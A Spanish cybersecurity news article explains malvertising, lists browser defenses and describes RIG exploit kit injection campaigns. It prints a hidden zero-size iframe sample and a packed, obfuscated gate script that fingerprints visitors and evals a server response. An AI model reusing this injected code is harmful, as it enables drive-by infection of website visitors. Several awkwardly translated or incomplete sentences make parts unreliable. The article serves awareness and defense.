¿Qué es malvertising?

El malvertising es un método en el que un atacante apunta hacia anuncios en línea para robar las credenciales de acceso de los usuarios. Estos días la publicidad online es la principal fuente de ingresos de muchas personas y plataformas; es, por ejemplo, el principal ingreso de los más populares motores de búsqueda. Debido a esto, la publicidad en línea también representa una plataforma sólida para desplegar un virus, malware e incluso ataques de ransomware, de ahí el uso del término “malvertising”.

Malware + Advertising = Malvertising

Alguno de estos programas maliciosos puede ser insertado en algún anuncio en línea. Hoy en día, el malvertising se ha vuelto mucho más atractivo para los atacantes, debido a que se puede propagar de forma muy fácil a través de un gran número de sitios web.

Usando malvertising se puede inyectar un virus, spyware, malware, desplegar ataques XXS y muchas otras actividades maliciosas. El malvertising puede incluso inyectar un keylogger que puede grabar las pulsaciones del teclado. Muchos datos personales pueden ser filtrados, como contraseñas de cuentas bancarias, por ejemplo. Muchos otros secretos que no quieres compartir con nadie podrían ser filtrados a partir de un malvertising.

Investigadores en hacking ético del Instituto Internacional de Seguridad Cibernética, algunos de los más importantes sitios web de noticias del mundo han sido inyectados con malvertising, debido a la popularización de esta práctica.

Como se mencionó anteriormente, el malvertising puede propagarse de muchas formas. Un virus pueden usarse para monitorear la actividad en línea de un usuario. Los delincuentes cibernéticos utilizan malware para robar información personal y credenciales de inicio de sesión con fines maliciosos.

Cómo puede ser inyectado el malvertising

- Las tácticas de ingeniería social el vector de ataque más utilizado. En esta fase, los avisos maliciosos o las alertas aparecen como ventanas emergentes

- La otra forma es la descarga desde el que el usuario se infecta simplemente cargando una página web con anuncios maliciosos

- El anuncio contiene una secuencia de comandos que busca vulnerabilidades para descargar y ejecutar el archivo en la computadora de destino

Precaución temprana contra el malvertising



Hay muchos métodos seguros que puede utilizar para evitar este tipo de ataques. Por ejemplo, en Chrome puede cambiar la configuración abriendo chrome://settings/content en la barra de URL. Aparecerá una ventana como la que se muestra a continuación:

- Las configuraciones anteriores se pueden cambiar como el usuario quiera. Para flash siempre debe considerar preguntar primero en Google Chrome

- El software adblocking no bloqueará todos y cada uno de los anuncios. Pero reduce la superficie de ataque. Al elegir un producto, investigue si el producto incluye en la lista blanca a ciertos proveedores de anuncios. A estos anunciantes se les confiará el software de bloqueo de anuncios y se les permitirá mostrar sus anuncios

- En el uso diario, inicie sesión en su sistema con una cuenta que no sea de administrador. Tanta unidad de descargas e instaladores fallará. El permiso fallará porque no tiene ciertos derechos para instalar y ejecutar el software. En seguridad se considera como privilegios mínimos.

- Evite utilizar versiones antiguas de Flash y Java. Desinstalar si es posible. Si tiene que ejecutarlos, asegúrese de instalar y usar la versión parcheada más reciente

- Mantenga su navegador web en el nivel de parche actual

- Use software antivirus y anti-spyware/anti-malware, especialmente aquellos que pueden detectar posibles sitios web maliciosos que está intentando visitar



- Se pueden cambiar otras configuraciones del navegador web, como Internet Explorer, donde puede personalizarlas ingresando algunas de las palabras clave

- Considere eliminar o deshabilitar los plugins no utilizados en el navegador web. Si un usuario instala algún nuevo software en la computadora, es posible que los plugins se instalen y puedan dañar su equipo

- Utilice siempre un navegador web separado si desea utilizar plugins. Esto reduce el 90% de las posibilidades de ser vulnerable a los atacantes

- Mantenga su navegador actualizado con los últimos parches de seguridad. De forma predeterminada, la mayoría de los navegadores web mantienen la configuración de actualización automática para actualizar el navegador

- Actualiza tu sistema operativo regularmente. Siempre considere usar un buen antivirus. Hoy en día, hay muchas compañías que proporcionan antivirus con algunas funciones útiles para evitar que su navegador web o sistema operativo se infecte

- No haga clic en cualquier ventana emergente o banner. Podrían inyectar algunos archivos maliciosos en el caché y las cookies del navegador web. Algunos de los anuncios publicitarios pueden solicitarle que instale software para ejecutar o abrir esos sitios

- Siempre haga copias de seguridad de sus archivos importantes. Hay muchos recursos en línea que se utilizan para hacer copias de seguridad de los datos. O puede usar cualquier almacenamiento fuera de línea para hacer una copia de seguridad de sus datos. La mejor manera es hacer una copia de seguridad de sus datos cada mes o todos los días



- La actividad de inicio de sesión más popular de Google es bien conocida por todos. La actividad de inicio de sesión se puede pausar. Y si haces una pausa en esta actividad, Google muestra menos anuncios o ningún anuncio relacionado con su búsqueda

- Después de desactivar la actividad de cierre de sesión, Google mostrará muy pocos o ningún anuncio relacionado con su búsqueda. Para ACTIVAR/DESACTIVAR, vaya a https://www.google.com/history/privacyadvisor/search y siga la pantalla siguiente:

- La configuración anterior debe estar desactivada. Así que Google no mostrará anuncios relacionados con su búsqueda

Herramientas usadas en malvertising



Kit de exploits RIG

El kit de exploits RIG es uno de los exploits populares utilizados en malvertising. Este exploit es muy utilizado en la descarga drive-by. Es un ataque que realiza varias redirecciones al usuario que accedió al sitio web general. Es un exploit que se utiliza para inyectar malware dentro de los anuncios. El atacante envía un código de explotación que explota los navegadores vulnerables y otros complementos para que pueda instalarse.

RIG usa 5 campañas principales para explotar sus objetivos:





Pseudo-darkleech

- Utiliza un iframe que lleva a RigEk mientras inyecta un código. Durante el intervalo y la parte superior del valor del intervalo tiene un valor muy grande

- La ubicación del código inyectado es o antes de la etiqueta html y del cuerpo

- Como la etiqueta de noscript existe al final del código inyectado, el contenido del sitio comprometido no se muestra correctamente

- Los sitios comprometidos a menudo utilizan una versión anterior de CMS

- Mientras se accede a la misma IP, se devuelve el código de estado HTTP 500

- RigEk inyecta el siguiente código para comprometer sitios





Eitest

- El código inyectado de EITest utiliza un código javascript que genera dinámicamente un iframe que se dirige a iframe RigEK

- Este código malicioso se inyecta cerca de la etiqueta de cierre de la etiqueta del cuerpo

- Al acceder a la misma IP constantemente, se devuelve la página normal

- RiskEK utiliza el siguiente código para comprometer sitios



Goodman

- Goodman usa un código donde existe un iframe que se inyecta en el sitio comprometido en una etiqueta div cuyos valores superior e izquierdo son -500px

- El código del sitio comprometido se sobrescribe con el código inyectado a veces el contenido no se muestra correctamente.Goodman no siempre está conectado a RigEK

- Esta campaña utiliza el siguiente código para comprometer el sitio



Decimal IP

- Las dos campañas anteriores pseudo-Darkleech y EITest redireccionan mediante el código de estado HTTP sin redirigir en iframe. El principio de funcionamiento en sí es un método tradicional.

- El atacante no puede acceder a varios sitios comprometidos más de uno con la misma IP. Decimal IP utiliza el siguiente código

Seamless

- Seamless se utiliza en varios contenidos relacionados con exploits.

- Es la posición justo después de la etiqueta central, incluye ancho cero, altura y sin codificador de marco, más la adición del atributo sin costura.

- El siguiente es el código de ejemplo de seamless

Contenido de la página

- A continuación se muestra el ejemplo de la página de prueba:

<HEAD></HEAD> <BODY BGCOLOR="WHITE"><CENTER><iframe width="0" scrolling="no" height="0" frameborder="0" src="" seamless="seamless"><H1>A Simple Sample Web Page</H1> If you would like to make a link or bookmark to this page, the URL is:<BR> https://sheldonbrown.com/web_sample1.html

Contenido raíz

- Los directorios raíz en algunos de los sistemas que alojan páginas de destino que incluyen JavaScript un poco más sofisticado

- Toma la información de la zona horaria del usuario y la pública de nuevo en el script PHP antes de revelar la puerta

<HEAD>

<style>

html {display: none;}

</style>

<script type="text/javascript" src="//code.jquery.com/jquery-latest.min.js"></script>

<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jstimezonedetect/1.0.6/jstz.min.js"></script>

<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k)p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k);return p}('$(2).7(3(){$("8").9();0 f=h i();f.j("k",2.4,l);f.5(m);0 g=f.n().o();0 b="p";0 c=("2","q","//s.t-6.u/6.v");c=("w","x-y-1","z");c=("5","A");0 d=B.C();0 e=d.D();$.E({F:4.G,H:"I",J:"K="+e+"&r="+2.L+"&M="+g,N:3(a){O(a)}})});',51,51,'var||document|function|location|send|analytics|ready|body|hide||||||||new|XMLHttpRequest|open|GET|false|null|getAllResponseHeaders|toLowerCase|GoogleAnalyticsObject|script||www|google|com|js|create|UA|3188658|auto|pageview|jstz|determine|name|ajax|url|href|type|POST|data|tz|referrer|he|success|eval'.split('|'),0,{}))</script>

</HEAD>

<BODY BGCOLOR="WHITE">

</body>

- La siguiente es la puerta que regresa con las pocas cadenas entre las etiquetas de script

Así que siempre tenga cuidado al hacer clic en los anuncios en línea.

Trabajando como arquitecto de soluciones de ciberseguridad, Alisa se enfoca en la protección de datos y la seguridad de datos empresariales. Antes de unirse a nosotros, ocupó varios puestos de investigador de ciberseguridad dentro de una variedad de empresas de seguridad cibernética. También tiene experiencia en diferentes industrias como finanzas, salud médica y reconocimiento facial.

Envía tips de noticias a info@noticiasseguridad.com o www.instagram.com/iicsorg/

También puedes encontrarnos en Telegram www.t.me/noticiasciberseguridad